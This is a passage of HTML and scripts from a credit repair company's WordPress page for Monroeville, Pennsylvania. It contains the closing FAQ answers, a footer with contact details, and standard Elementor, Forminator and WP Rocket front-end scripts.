					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Monroeville, Pennsylvania, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ee87808881ae8d9c8b8a879a9c8b9e8f879c9cc08d8183">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4212,"title":"Credit%20Repair%20Monroeville%20PA%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-monroeville-pa","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class 